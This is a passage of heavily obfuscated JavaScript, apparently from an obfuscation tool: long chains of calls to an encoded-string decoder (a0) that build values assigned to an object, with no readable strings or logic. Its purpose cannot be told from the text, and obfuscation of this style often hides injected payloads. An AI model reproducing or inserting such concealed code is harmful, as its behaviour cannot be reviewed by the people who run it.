7dm')+a0(0x30d,'7A#j')+a0(0x410,'466N')+a0(0x5d2,'jC)S')+a0(0x7e1,'$&3z')+a0(0x2d7,'Qis5')+a0(0x3f9,'91Zm')+a0(0x2a8,'flEh')+a0(0x13a,'7A#j')+a0(0x1ab,'@IYt')+a0(0x29f,'W8yY')+a0(0x71b,'T%ij')+a0(0x494,']Tex')+a0(0x563,'5v8M')+a0(0x29e,'91Zm')+a0(0x131,')r7Q')+a0(0x5b0,'r^g&')+a0(0x582,']Tex')+a0(0x2dd,'d24v')+a0(0x7cb,'GRId')+a0(0x72f,'flEh')+a0(0x68b,'d^y[')+a0(0x71a,'T%ij')+a0(0x24d,'jC)S')+a0(0x2f3,'DJ7T')+a0(0x601,'7)J3')+a0(0x3d3,'2WJO')+a0(0x81f,'Q0T7')+a0(0x6d2,'M7dm')+a0(0x4c6,'IG&l')+a0(0x49d,'B(7o')+a0(0x3fe,'7)J3')+a0(0x830,'m@Ci')+a0(0x69b,'B(7o')+a0(0x558,'W8yY')+a0(0x147,'adf^')+a0(0x5f6,'i)q[')+a0(0x632,'nfgq')+a0(0x159,')g)h')+a0(0x764,'B(7o')+a0(0x1c8,'rX[Z')+a0(0x61c,')g)h')+a0(0x168,'dgo8')+a0(0x5bc,'Q0T7')+a0(0x334,'flEh')+a0(0x732,'1PxE')+a0(0x69c,'i)q[')+a0(0x766,']Tex')+a0(0x2d6,'blpX')+a0(0x1ad,'Ox56')+a0(0x3b4,'IG&l')+a0(0x20c,'8kt2')+a0(0x2d1,'7A#j')+a0(0x1e9,'91Zm')+a0(0x6b7,'Qis5')+a0(0x79c,'lor3')+a0(0x7ca,'Q0T7')+a0(0x31b,'$]Cu')+a0(0x5ad,'$&3z')+a0(0x451,'GRId')+a0(0x571,'$&3z')+a0(0x62b,'i)q[')+a0(0x345,'M7dm')+a0(0x775,'F$PL')+a0(0x523,')g)h')+a0(0x185,'T%ij')+a0(0x4a7,'B(7o')+a0(0x6e3,'m@Ci')+a0(0x3b6,'@IYt')+a0(0x58e,'8kt2')+a0(0x567,'lor3')+a0(0x6a9,'5v8M')+a0(0x5fe,')g)h')+a0(0x1b5,'dgo8')+a0(0x192,'$]Cu')+a0(0x824,'adf^')+a0(0x4c0,'M7dm')+a0(0x65b,'3Vla')+a0(0x7a4,'dgo8')+a0(0x469,'blpX')+a0(0x53b,'rX[Z')+a0(0x6b4,'WSY6')+a0(0x22d,'#KU(')+a0(0x2c5,'r^g&')+a0(0x4df,'flEh')+a0(0x73f,'IG&l')+a0(0x4a5,']Tex')+a0(0x40a,'rX[Z')+a0(0x631,'CJOm')+a0(0x29b,']Tex')+a0(0x4ce,'CJOm')+a0(0x636,'0Wcw')+a0(0x43d,'rX[Z')+a0(0x7aa,'r^g&')+a0(0x346,'Ox56')+a0(0x4d3,'flEh')+a0(0x735,'Qis5')+a0(0x7e8,'8kt2')+a0(0x486,'466N')+a0(0x22f,'Q0T7')+a0(0x244,'Ox56')+a0(0x2bf,')g)h')+a0(0x6d4,'i)q[')+a0(0x14b,'7)J3')+a0(0x585,'5v8M'))+(a0(0x50a,'d24v')+a0(0x6ff,'jC)S')+a0(0x6f7,'nfgq')+a0(0x815,'$&3z')+a0(0x2b8,'d%zK')+a0(0x69f,'7A#j')+a0(0x21d,'trsI')+a0(0x181,'1PxE')+a0(0x2e7,'4#Z^')+a0(0x14e,'d%zK')+a0(0x5e8,'rX[Z')+a0(0x6cf,'Q0T7')+a0(0x5cb,'0r$7')+a0(0x259,'Ox56')+a0(0x76f,'0r$7')+a0(0x749,'Ox56')+a0(0x391,'91Zm')+a0(0x2db,'trsI')+a0(0x191,'blpX')+a0(0x28e,'4#Z^')+a0(0x6bf,'4#Z^')+a0(0x6e5,'3Vla')+a0(0x18d,'adf^')+a0(0x475,'#KU(')+a0(0x759,'GRId')+a0(0x318,'jC)S')+a0(0x826,'W8yY')+a0(0x4b1,'$]Cu')+a0(0x291,'rX[Z')+a0(0x4ba,'m@Ci')+a0(0x70b,'91Zm')+a0(0x679,'lor3')+a0(0x261,'adf^')+a0(0x7f0,'trsI')+a0(0x712,'@IYt')+a0(0x296,'blpX')+a0(0x538,'i)q[')+a0(0x7a7,'T%ij')+a0(0x22a,'r^g&')+a0(0x794,'CJOm')+a0(0x7ab,'M7dm')+a0(0x42f,'466N')+a0(0x6e7,'F$PL')+a0(0x80a,'GRId')+a0(0x32c,'7A#j')+a0(0x257,'d%zK')+a0(0x689,']Tex')+a0(0x513,'9WKP')+a0(0x4d7,'2WJO')+a0(0x255,'B(7o')+a0(0x614,'blpX')+a0(0x1f4,'WSY6')+a0(0x3fd,'4#Z^')+a0(0x1af,'8kt2')+a0(0x6f2,'rX[Z')+a0(0x157,'1PxE')+a0(0x594,'blpX')+a0(0x478,'r^g&')+a0(0x320,'B(7o')+a0(0x5f0,'W8yY')+a0(0x156,'9WKP')+a0(0x56c,'#KU(')+a0(0x748,'Ox56')+a0(0x7dc,'T%ij')+a0(0x3ec,'1PxE')+a0(0x3da,'i)q[')+a0(0x362,'nfgq')+a0(0x54e,'7)J3')+a0(0x2df,'adf^')+a0(0x258,'rX[Z')+a0(0x63a,'adf^')+a0(0x765,'3Vla')+a0(0x50c,'T%ij')+a0(0x53e,'dgo8')+a0(0x68a,'DJ7T')+a0(0x535,'d%zK')+a0(0x685,'blpX')+a0(0x544,')r7Q')+a0(0x2e0,'8kt2')+a0(0x75c,'d%zK')+a0(0x306,'IG&l')+a0(0x176,'jC)S')+a0(0x536,'Qis5')+a0(0x166,'CJOm')+a0(0x4f0,'GRId')+a0(0x58d,'#KU(')+a0(0x4e1,'91Zm')+a0(0x7d6,'M7dm')+a0(0x5d0,']Tex')+a0(0x6ec,'i)q[')+a0(0x292,'1PxE')+a0(0x565,'flEh')+a0(0x5da,'IG&l')+a0(0x425,']Tex')+a0(0x3db,'T%ij')+a0(0x4e5,'i)q[')+a0(0x7d2,'F$PL')+a0(0x387,'dgo8')+a0(0x32f,'M7dm')+a0(0x675,'rX[Z')+a0(0x5c3,'$&3z')+a0(0x5f9,'CJOm')+a0(0x6c7,'F$PL')+a0(0x5b5,'9WKP')+a0(0x83d,'2WJO')+a0(0x7c6,'d24v')+a0(0x242,'@IYt')+a0(0x6d6,'adf^')+a0(0x465,'i)q[')+a0(0x32b,'Q0T7')+a0(0x38d,'Qis5')+a0(0x1f0,'Qis5')+a0(0x205,'M7dm')+a0(0x64d,'DJ7T')+a0(0x70a,'r^g&')+a0(0x4ee,'lor3')+a0(0x644,'flEh')+a0(0x6be,'8kt2')+a0(0x119,'WSY6')+a0(0x43e,'5v8M')+a0(0x6ed,'0Wcw')+a0(0x74d,'lor3')+a0(0x810,'7A#j')+a0(0x23a,'466N')+a0(0x23e,'d24v')+a0(0x2ee,'2WJO')+a0(0x316,'d%zK')+a0(0x26b,'nfgq')+a0(0x37a,'d24v')+a0(0x480,'0Wcw')+a0(0x4c8,'CJOm')+a0(0x2d8,'nfgq')+a0(0x1ee,'0Wcw')+a0(0x6c4,'T%ij')+a0(0x21b,'GRId')+a0(0x2e4,'2WJO')+a0(0x173,'rX[Z')+a0(0x53d,'d24v')+a0(0x7d1,'trsI')+a0(0x454,'DJ7T')+a0(0x576,'i)q[')+a0(0x6ef,'IG&l')+a0(0x510,'GRId')+a0(0x21c,'$&3z')+a0(0x266,'i)q[')+a0(0x70e,'2WJO')+a0(0x142,'7)J3')+a0(0x566,'okzr')+a0(0x27d,'IG&l')+a0(0x4d4,'jC)S')+a0(0x4f5,'1PxE')+a0(0x4bd,'B(7o')+a0(0x4eb,'466N')+a0(0x3b1,'IG&l')+a0(0x64b,'T%ij')+a0(0x703,'T%ij')+a0(0x3fa,'$&3z')+a0(0x739,'CJOm')+a0(0x718,'adf^')+a0(0x5dd,'91Zm')+a0(0x542,'lor3')+a0(0x61e,'trsI')+a0(0x376,'i)q[')+a0(0x529,'d^y[')+a0(0x66e,'$]Cu')+a0(0x609,'adf^')+a0(0x3ee,')g)h')+a0(0x772,'okzr')+a0(0x172,'F$PL')+a0(0x641,'nfgq')+a0(0x6a8,'Qis5')+a0(0x24b,'Qis5')+a0(0x58c,'91Zm')+a0(0x54a,'466N')+a0(0x72d,'kuW2')+a0(0x626,'0Wcw')+a0(0x3b0,'B(7o')+a0(0x68c,'rX[Z')+a0(0x3af,'rX[Z')+a0(0x477,'Qis5')+a0(0x1b7,'CJOm')+a0(0x19a,'lor3')+a0(0x768,'d24v')+a0(0x846,'okzr')+a0(0x430,'d24v')+a0(0x400,'#KU(')+a0(0x7bb,'0r$7')+a0(0x2fc,'GRId')+a0(0x462,'dgo8')+a0(0x128,'adf^')+a0(0x520,'Qis5')+a0(0x532,'466N')+a0(0x14f,'Qis5')+a0(0x618,'dgo8')+a0(0x378,'IG&l')+a0(0x50e,'CJOm')+a0(0x21e,'d24v')+a0(0x25f,'$&3z')+a0(0x207,'B(7o')+a0(0x19e,'lor3'))+(a0(0x217,'3Vla')+a0(0x254,'flEh')+a0(0x5f4,'#KU(')+a0(0x655,'adf^')+a0(0x5af,'okzr')+a0(0x59a,'GRId')+a0(0x1fe,'M7dm')+a0(0x472,'GRId')+a0(0x279,'CJOm')+a0(0x17f,'$&3z')+a0(0x781,'466N')+a0(0x277,'flEh')+a0(0x553,'B(7o')+a0(0x5fd,'2WJO')+a0(0x76e,'F$PL')+a0(0x2b2,'Qis5')+a0(0x329,'nfgq')+a0(0x3e9,'DJ7T')+a0(0x4e4,'nfgq')+a0(0x814,'Ox56')+a0(0x15b,'8kt2')+a0(0x6f0,'4#Z^')+a0(0x4c2,'3Vla')+a0(0x2f9,'466N')+a0(0x4ca,'Ox56')+a0(0x67a,'W8yY')+a0(0x30e,'5v8M')+a0(0x60a,')g)h')+a0(0x67f,'7A#j')+a0(0x5c7,'d^y[')+a0(0x5c5,'B(7o')+a0(0x531,'rX[Z')+a0(0x847,'8kt2')+a0(0x44f,'91Zm')+a0(0x2d2,']Tex')+a0(0x7ad,'@IYt')+a0(0x127,'5v8M')+a0(0x374,'B(7o')+a0(0x699,'DJ7T')+a0(0x82c,'d^y[')+a0(0x80b,'8kt2')+a0(0x702,'M7dm')+a0(0x6a5,')g)h')+a0(0x499,')r7Q')+a0(0x402,'Ox56')+a0(0x29a,'M7dm')+a0(0x57d,'@IYt')+a0(0x148,'M7dm')+a0(0x7b4,'jC)S')+a0(0x6c1,'GRId')+a0(0x3bb,'rX[Z')+a0(0x1d7,'3Vla')+a0(0x2a7,'$&3z')+a0(0x661,'IG&l')+a0(0x30a,'3Vla')+a0(0x4d1,'dgo8')+a0(0x488,'nfgq')+a0(0x218,'W8yY')+a0(0x82a,'d%zK')+a0(0x453,'flEh')+a0(0x46b,'Qis5')+a0(0x3be,'T%ij')+a0(0x3bc,'GRId')+a0(0x694,'Ox56')+a0(0x50d,'trsI')+a0(0x74c,'8kt2')+a0(0x647,'jC)S')+a0(0x4d6,'i)q[')+a0(0x4f7,'CJOm')+a0(0x2c8,'d^y[')+a0(0x5ff,'r^g&')+a0(0x2d4,'$&3z')+a0(0x29c,'3Vla')+a0(0x6af,'2WJO')+a0(0x1a1,']Tex')+a0(0x17e,'1PxE')+a0(0x1ec,'lor3')+a0(0x82e,'GRId')+a0(0x64c,'#KU(')+a0(0x78d,'GRId')+a0(0x2b5,'0r$7')+a0(0x706,'WSY6')+a0(0x256,'dgo8')+a0(0x4e0,'d^y[')+a0(0x564,'$]Cu')+a0(0x440,'dgo8')+a0(0x341,'T%ij')+a0(0x62a,'trsI')+a0(0x27a,'1PxE')+a0(0x1ca,'8kt2')+a0(0x5fa,'7)J3')+a0(0x163,'2WJO')+a0(0x45b,'dgo8')+a0(0x27c,'okzr')+a0(0x3f4,'M7dm')+a0(0x81b,'0r$7')+a0(0x2fa,'#KU(')+a0(0x38f,'B(7o')+a0(0x665,'d%zK')+a0(0x5c4,'8kt2')+a0(0x1a3,'blpX')+a0(0x3c7,'Q0T7')+a0(0x54d,'DJ7T')+a0(0x48f,')g)h')+a0(0x627,'lor3')+a0(0x5d6,'91Zm')+a0(0x46f,'blpX')+a0(0x20a,'T%ij')+a0(0x3eb,')g)h')+a0(0x4de,'WSY6')+a0(0x7c3,'d%zK')+a0(0x396,'d24v')+a0(0x7bd,'IG&l')+a0(0x811,'$]Cu')+a0(0x229,'9WKP')+a0(0x597,'W8yY')+a0(0x6e9,'$]Cu')+a0(0x1bc,'3Vla')+a0(0x662,'d%zK')+a0(0x1a0,'nfgq')+a0(0x3c3,')r7Q')+a0(0x67d,')g)h')+a0(0x73a,'T%ij')+a0(0x5c8,'trsI')+a0(0x4cf,'adf^')+a0(0x220,'d24v')+a0(0x1c9,'CJOm')+a0(0x194,'dgo8')+a0(0x1e4,'blpX')+a0(0x4d0,'4#Z^')+a0(0x39e,'r^g&')+a0(0x40e,'$&3z')+a0(0x4f9,'okzr')+a0(0x842,'GRId')+a0(0x365,'trsI')+a0(0x816,'Qis5')+a0(0x740,'WSY6')+a0(0x2e2,'#KU(')+a0(0x497,')g)h')+a0(0x616,'2WJO')+a0(0x1b1,'blpX')+a0(0x530,'3Vla')+a0(0x596,'Ox56')+a0(0x795,'2WJO')+a0(0x820,'jC)S')+a0(0x3e8,'WSY6')+a0(0x26a,'flEh')+a0(0x424,'4#Z^')+a0(0x75a,'F$PL')+a0(0x2b4,'5v8M')+a0(0x2eb,'m@Ci')+a0(0x6f4,'7A#j')+a0(0x5e6,'jC)S')+a0(0x7c5,'B(7o')+a0(0x82d,'$]Cu')+a0(0x120,'CJOm')+a0(0x1c3,'dgo8')+a0(0x189,'2WJO')+a0(0x839,']Tex')+a0(0x710,'blpX')+a0(0x804,'0Wcw')+a0(0x633,'M7dm')+a0(0x3a9,'trsI')+a0(0x750,'Q0T7')+a0(0x134,'F$PL')+a0(0x285,'WSY6')+a0(0x37b,'trsI')+a0(0x638,'2WJO')+a0(0x5b1,')r7Q')+a0(0x72c,'@IYt')+a0(0x14a,'Q0T7')+a0(0x774,'GRId')+a0(0x324,'dgo8')+a0(0x2b3,')r7Q')+a0(0x5eb,'d24v')+a0(0x485,'d^y[')+a0(0x6a0,'kuW2')+a0(0x793,'trsI')+a0(0x7f3,'7A#j')+a0(0x1d8,'jC)S')+a0(0x18c,'3Vla')+a0(0x350,'$]Cu')+a0(0x435,'2WJO')+a0(0x4dd,'IG&l')+a0(0x5c2,'3Vla')+a0(0x649,'466N')+a0(0x7b0,'adf^')+a0(0x673,'Qis5')+a0(0x412,'91Zm')+a0(0x240,'8kt2')+a0(0x620,'Ox56')+a0(0x66f,'$]Cu')+a0(0x45e,'DJ7T')+a0(0x788,'m@Ci')+a0(0x2b0,'i)q[')+a0(0x70f,'#KU(')+a0(0x133,']Tex')+a0(0x1df,'GRId')+a0(0x28a,'trsI')+a0(0x47b,'9WKP'))+(a0(0x4ae,')r7Q')+a0(0x687,'@IYt')+a0(0x70c,'M7dm')+a0(0x2f2,'91Zm')+a0(0x5d8,'2WJO')+a0(0x13e,'$]Cu')+a0(0x80f,'@IYt')+a0(0x6aa,'i)q[')+a0(0x347,'d24v')+a0(0x7f7,']Tex')+a0(0x303,'9WKP')+a0(0x5bd,'B(7o')+a0(0x57f,'Ox56')+a0(0x364,'Q0T7')+a0(0x6a2,'@IYt')+a0(0x7a8,'m@Ci')+a0(0x12b,'8kt2')+a0(0x66d,'8kt2')+a0(0x840,'kuW2')+a0(0x355,'M7dm')+a0(0x707,'M7dm')+a0(0x352,'WSY6')+a0(0x23d,'B(7o')+a0(0x219,'d24v')+a0(0x241,'B(7o')+a0(0x6bd,'dgo8')+a0(0x60f,'nfgq')+a0(0x546,'nfgq')+a0(0x5a4,'dgo8')+a0(0x169,'trsI')+a0(0x3e5,'T%ij')+a0(0x619,'Q0T7')+a0(0x773,'trsI')+a0(0x818,')g)h')+a0(0x3b9,'m@Ci')+a0(0x46a,'M7dm')+a0(0x3b2,'kuW2')+a0(0x802,'T%ij')+a0(0x3ff,'7A#j')+a0(0x59c,'91Zm')+a0(0x650,'7)J3')+a0(0x677,'M7dm')+a0(0x5db,'kuW2')+a0(0x686,'i)q[')+a0(0x1aa,'flEh')+a0(0x6bb,'T%ij')+a0(0x140,'GRId')+a0(0x56a,'rX[Z')+a0(0x6c5,'F$PL')+a0(0x595,'5v8M')+a0(0x152,'9WKP')+a0(0x411,'7A#j')+a0(0x245,')g)h')+a0(0x17a,'GRId')+a0(0x248,'okzr')+a0(0x81a,'7)J3')+a0(0x333,'B(7o')+a0(0x683,'$]Cu')+a0(0x64e,'rX[Z')+a0(0x315,'W8yY')+a0(0x436,'lor3')+a0(0x3d6,'T%ij')+a0(0x81c,'0Wcw')+a0(0x1f3,'T%ij')+a0(0x629,'B(7o')+a0(0x493,'T%ij')+a0(0x1a6,'adf^')+a0(0x235,'W8yY')+a0(0x591,'adf^')+a0(0x37c,'dgo8')+a0(0x6e6,'7A#j')+a0(0x11b,'i)q[')+a0(0x806,'#KU(')+a0(0x2ff,'flEh')+a0(0x2a2,'d24v')+a0(0x3c0,'8kt2')+a0(0x3ed,'DJ7T')+a0(0x69d,'466N')+a0(0x193,'d^y[')+a0(0x757,'m@Ci')+a0(0x5e9,'B(7o')+a0(0x801,'@IYt')+a0(0x24c,'trsI')+a0(0x5fc,'GRId')+a0(0x5d3,'7)J3')+a0(0x517,'CJOm')+a0(0x5d9,'7A#j')+a0(0x175,'WSY6')+a0(0x734,'Q0T7')+a0(0x4fd,'m@Ci')+a0(0x7fc,'T%ij')+a0(0x308,'$]Cu')+a0(0x3ac,'B(7o')+a0(0x178,'d24v')+a0(0x717,'WSY6')+a0(0x84e,'4#Z^')+a0(0x835,'IG&l')+a0(0x612,'IG&l')+a0(0x31e,'3Vla')+a0(0x2af,'d^y[')+a0(0x55d,'trsI')+a0(0x6eb,'8kt2')+a0(0x581,'blpX')+a0(0x526,'trsI')+a0(0x243,']Tex')+a0(0x43b,'flEh')+a0(0x5ed,'d%zK')+a0(0x4a3,'91Zm')+a0(0x4b6,'GRId')+a0(0x6dc,'8kt2')+a0(0x7f1,'M7dm')+a0(0x4d5,'3Vla')+a0(0x7ea,'#KU(')+a0(0x736,'d^y[')+a0(0x73d,'2WJO')+a0(0x58a,'lor3')+a0(0x79e,'91Zm')+a0(0x7d0,'m@Ci')+a0(0x290,'adf^')+a0(0x188,'$&3z')+a0(0x696,'0Wcw')+a0(0x674,'i)q[')+a0(0x5b7,'GRId')+a0(0x7a3,'d24v')+a0(0x5a7,'3Vla')+a0(0x68d,'F$PL')+a0(0x4bb,'1PxE')+a0(0x323,'d24v')+a0(0x744,'2WJO')+a0(0x46c,'okzr')+a0(0x2ca,']Tex')+a0(0x13d,')r7Q')+a0(0x37f,'466N')+a0(0x506,'rX[Z')+a0(0x16d,')r7Q')+a0(0x7a0,'Qis5')+a0(0x663,'blpX')+a0(0x2d0,'CJOm')+a0(0x776,'m@Ci')+a0(0x280,'IG&l')+a0(0x253,'#KU(')+a0(0x51c,'nfgq')+a0(0x78b,'WSY6')+a0(0x7a5,'$]Cu')+a0(0x414,'M7dm')+'F'),c[a0(0x444,'DJ7T')]=a0(0x79d,'5v8M')+a0(0x36e,'Qis5')+a0(0x83b,'F$PL')+a0(0x474,'nfgq')+a0(0x518,'CJOm')+a0(0x719,'WSY6')+a0(0x2a3,'WSY6')+a0(0x281,'1PxE')+a0(0x3fb,'i)q[')+a0(0x17c,'9WKP')+a0(0x2ac,'GRId')+a0(0x42e,'Q0T7')+a0(0x481,'4#Z^')+a0(0x145,'WSY6')+a0(0x4c5,'GRId')+a0(0x327,'nfgq')+a0(0x141,'DJ7T')+a0(0x363,'7A#j')+a0(0x422,'d^y[')+a0(0x56e,'1PxE')+a0(0x2c6,'GRId')+a0(0x36d,'9WKP')+a0(0x6ad,'blpX')+a0(0x573,'466N')+a0(0x3e6,'blpX')+a0(0x25a,'DJ7T')+a0(0x64a,'CJOm')+a0(0x704,'4#Z^')+a0(0x741,'Q0T7')+a0(0x63d,'5v8M')+a0(0x6a4,'$]Cu')+a0(0x49e,'GRId')+a0(0x522,'B(7o')+a0(0x507,'F$PL')+a0(0x31a,'CJOm')+a0(0x12f,'F$PL')+a0(0x216,'dgo8')+a0(0x3c4,'91Zm')+a0(0x132,'DJ7T')+a0(0x393,'r^g&')+a0(0x202,'GRId')+a0(0x6d5,'r^g&')+a0(0x57a,'kuW2')+a0(0x2ea,'B(7o')+a0(0x508,'okzr')+a0(0x226,'$]Cu')+a0(0x284,')g)h')+a0(0x55c,')g)h')+a0(0x195,'B(7o')+a0(0x417,'r^g&')+a0(0x43f,'466N')+a0(0x74f,'3Vla')+a0(0x4b5,'Q0T7')+a0(0x19c,'5v8M')+a0(0x35d,'d^y[')+a0(0x289,'m@Ci')+a0(0x231,'1PxE')+a0(0x214,'adf^')+a0(0x401,']Tex')+a0(0x11d,'adf^')+a0(0x61b,'okzr')+a0(0x825,'W8yY')+a0(0x20f,'#KU(')+a0(0x848,'nfgq')+a0(0x721,'3Vla')+a0(0x382,'0Wcw')+a0(0x2c1,'1PxE')+a0(0x23b,'i)q[')+a0(0x5ea,'7A#j')+a0(0x33c,'M7dm')+a0(0x5e3,'r^g&')+a0(0x3ce,')r7Q')+a0(0x4ad,'$]Cu')+a0(0x656,'F$PL')+a0(0x79a,'$]Cu')+a0(0x7ac,'Qis5')+a0(0x3bf,'Ox56')+a0(0x301,'91Zm')+a0(0x483,'CJOm')+a0(0x4db,'1PxE')+a0(0x3a6,'7A#j')+a0(0x66b,'M7dm')+a0(0x7b3,'#KU(')+a0(0x3f8,')g)h')+a0(0x14c,'Qis5')+a0(0x4a1,'2WJO')+a0(0x1da,']Tex')+a0(0x5c9,'5v8M')+a0(0x74b,'jC)S')+a0(0x34b,'$&3z')+a0(0x357,'CJOm')+a0(0x666,'$&3z')+a0(0x628,')g)h')+a0(0x80d,'CJOm')+a0(0x50b,'7)J3')+a0(0x230,'d%zK')+a0(0x40d,'rX[Z')+a0(0x399,'trsI')+a0(0x146,'T%ij')+a0(0x850,'WSY6')+a0(0x6b2,'Q0T7')+a0(0x57b,'Qis5')+a0(0x4a9,'blpX')+a0(0x23c,'4#Z^')+a0(0x1fc,'5v8M')+a0(0x3dc,'blpX')+a0(0x328,'$]Cu')+a0(0x4bc,'blpX')+a0(0x305,'Q0T7')+a0(0x492,'1PxE')+a0(0x5b3,'WSY6')+a0(0x73b,'blpX')+a0(0x5df,'@IYt')+a0(0x38c,')r7Q')+a0(0x41a,'5v8M')+a0(0x6bc,'okzr')+a0(0x78e,'W8yY')+a0(0x3aa,'Ox56')+a0(0x34f,')r7Q')+a0(0x3d1,'0r$7')+a0(0x4c1,'0Wcw')+a0(0x524,'9WKP')+a0(0x1eb,'0Wcw')+a0(0x83c,'i)q[')+a0(0x635,'jC)S')+a0(0x3b3,'4#Z^')+a0(0x39a,'3Vla')+a0(0x80e,'91Zm')+a0(0x1b8,']Tex')+a0(0x7be,'#KU(')+a0(0x325,'d^y[')+a0(0x319,'M7dm')+a0(0x3f1,'$]Cu')+a0(0x76d,'m@Ci')+a0(0x3c6,')r7Q')+a0(0x7e2,'T%ij')+a0(0x725,'GRId')+a0(0x70d,'W8yY')+a0(0x621,'lor3')+a0(0x1d3,'5v8M')+a0(0x676,'d%zK')+a0(0x82b,'9WKP')+a0(0x59b,'d^y[')+a0(0x6ee,'0r$7')+a0(0x354,'r^g&')+a0(0x639,'blpX')+a0(0x409,'0r$7')+a0(0x51a,'4#Z^')+a0(0x124,'T%ij')+a0(0x4fc,'i)q[')+a0(0x6c6,'$&3z')+a0(0x1dd,'d%zK')+a0(0x43c,'d%zK')+a0(0x728,'@IYt')+a0(0x1e6,'91Zm')+a0(0x3f3,'WSY6')+a0(0x731,'d24v')+a0(0x84d,'@IYt')+a0(0x211,'5v8M')+a0(0x637,'466N')+a0(0x533,'0Wcw')+a0(0x52a,'8kt2')+a0(0x367,')g)h')+a0(0x841,'2WJO')+a0(0x1e7,'7A#j')+a0(0x47f,'d24v')+a0(0x234,'jC)S')+a0(0x11e,'adf^')+a0(0x3bd,'3Vla')+a0(0x183,'jC)S')+a0(0x331,'m@Ci')+a0(0x77a,'trsI')+a0(0x265,'nfgq')+a0(0x575,'d^y[')+a0(0x44d,'adf^')+a0(0x2ad,'DJ7T')+a0(0x389,'DJ7T')+a0(0x805,'Ox56')+a0(0x233,'9WKP')+a0(0x39b,'0r$7')+a0(0x56d,'$]Cu')+a0(0x1e3,'lor3')+a0(0x264,'$]Cu')+a0(0x6fd,'GRId')+a0(0x41c,'Ox56')+a0(0x829,'1PxE')+a0(0x468,'trsI')+a0(0x275,'Qis5')+a0(0x2dc,'B(7o')+a0(0x6cb,'3Vla')+a0(0x5b2,'8kt2')+a0(0x3f7,'dgo8')+a0(0x2aa,'9WKP')+a0(0x611,'1PxE')+a0(0x77b,'IG&l')+a0(0x670,'0r$7')+a0(0x834,'WSY6')+a0(0x1ef,'#KU(')+a0(0x838,'7)J3')+a0(0x273,']Tex')+(a0(0x5e0,'blpX')+a0(0x831,'jC)S')+a0(0x559,')r7Q')+a0(0x541,'dgo8')+a0(0x5dc,'rX[Z')+a0(0x78a,'d24v')+a0(0x6e2,'Qis5')+a0(0x75e,'Ox56')+a0(0x658,']Tex')+a0(0x1a5,'W8yY')+a0(0x50f,']Tex')+a0(0x17b,'4#Z^')+a0(0x421,'@IYt')+a0(0x503,'4#Z^')+a0(0x428,'B(7o')+a0(0x73e,')g)h')+a0(0x1b3,'IG&l')+a0(0x504,'rX[Z')+a0(0x340,'4#Z^')+a0(0x7f6,'CJOm')+a0(0x252,'d%zK')+a0(0x63c,'dgo8')+a0(0x62f,'GRId')+a0(0x4b0,'Qis5')+a0(0x28b,')g)h')+a0(0x3a7,'T%ij')+a0(0x646,'trsI')+a0(0x4f8,'jC)S')+a0(0x643,'W8yY')+a0(0x418,'$&3z')+a0(0x6d9,'okzr')+a0(0x43a,'1PxE')+a0(0x4e6,'7A#j')+a0(0x800,'i)q[')+a0(0x429,'T%ij')+a0(0x4a4,'Ox56')+a0(0x6e4,'$&3z')+a0(0x47a,'d24v')+a0(0x77d,'d^y[')+a0(0x4b3,'blpX')+a0(0x52d,'kuW2')+a0(0x419,'M7dm')+a0(0x36b,'GRId')+a0(0x753,'0Wcw')+a0(0x27e,'d^y[')+a0(0x797,'7)J3')+a0(0x809,'jC)S')+a0(0x60c,'F$PL')+a0(0x458,'Ox56')+a0(0x500,'8kt2')+a0(0x126,'2WJO')+a0(0x1c6,'rX[Z')+a0(0x460,'B(7o')+a0(0x77e,'d%zK')+a0(0x4af,'4#Z^')+a0(0x18a,'@IYt')+a0(0x356,'91Zm')+a0(0x7ed,'jC)S')+a0(0x41f,'rX[Z')+a0(0x713,'@IYt')+a0(0x604,'rX[Z')+a0(0x150,')g)h')+a0(0x237,'$&3z')+a0(0x452,'d24v')+a0(0x65e,'8kt2')+a0(0x3c8,'5v8M')+a0(0x7cc,'i)q[')+a0(0x785,')g)h')+a0(0x1c5,'F$PL')+a0(0x672,'T%ij')+a0(0x680,'0r$7')+a0(0x49b,'blpX')+a0(0x2b7,'rX[Z')+a0(0x4ff,'4#Z^')+a0(0x758,'2WJO')+a0(0x733,'B(7o')+a0(0x171,']Tex')+a0(0x1f9,'Q0T7')+a0(0x6a3,'3Vla')+a0(0x3ae,'IG&l')+a0(0x19f,'dgo8')+a0(0x3cc,'GRId')+a0(0x2a9,'8kt2')+a0(0x167,'okzr')+a0(0x52f,'T%ij')+a0(0x83f,'7A#j')+a0(0x18b,'flEh')+a0(0x586,'CJOm')+a0(0x5ec,'$&3z')+a0(0x314,'lor3')+a0(0x197,'okzr')+a0(0x6f6,'4#Z^')+a0(0x724,'WSY6')+a0(0x19d,'Ox56')+a0(0x5cc,'WSY6')+a0(0x44b,'7)J3')+a0(0x2f1,'8kt2')+a0(0x1d9,'d^y[')+a0(0x6a7,'DJ7T')+a0(0x2e6,'rX[Z')+a0(0x7d7,'DJ7T')+a0(0x67c,'7A#j')+a0(0x2fe,'Qis5')+a0(0x369,'CJOm')+a0(0x6e1,'W8yY')+a0(0x337,'flEh')+a0(0x40c,'i)q[')+a0(0x6b9,'Q0T7')+a0(0x35f,'$&3z')+a0(0x7fd,'7A#j')+a0(0x72e,'$&3z')+a0(0x2c0,'1PxE')+a0(0x803,'8kt2')+a0(0x250,'#KU(')+a0(0x761,'IG&l')+a0(0x634,'T%ij')+a0(0x16a,'Qis5')+a0(0x34c,'d^y[')+a0(0x1e1,'rX[Z')+a0(0x68e,'2WJO')+a0(0x560,'GRId')+a0(0x1f8,'7)J3')+a0(0x5cf,'d%zK')+a0(0x607,'lor3')+a0(0x1c4,'nfgq')+a0(0x589,'9WKP')+a0(0x27f,'Qis5')+a0(0x13c,'flEh')+a0(0x1e2,')g)h')+a0(0x19b,'F$PL')+a0(0x461,'M7dm')+a0(0x7b2,'W8yY')+a0(0x792,'8kt2')+a0(0x543,'0r$7')+a0(0x3fc,'B(7o')+a0(0x57c,'jC)S')+a0(0x232,'d%zK')+a0(0x404,'IG&l')+a0(0x6a6,'blpX')+a0(0x46d,'d^y[')+a0(0x777,'CJOm')+a0(0x7ce,'91Zm')+a0(0x789,'0Wcw')+a0(0x2a5,'okzr')+a0(0x446,'GRId')+a0(0x652,'flEh')+a0(0x482,'W8yY')+a0(0x4cd,'W8yY')+a0(0x445,'GRId')+a0(0x466,'3Vla')+a0(0x14d,'d^y[')+a0(0x479,'$&3z')+a0(0x3f0,'4#Z^')+a0(0x360,'Ox56')+a0(0x5e5,'flEh')+a0(0x21a,')r7Q')+a0(0x3ef,'d^y[')+a0(0x519,'$]Cu')+a0(0x49f,'2WJO')+a0(0x669,'3Vla')+a0(0x613,'T%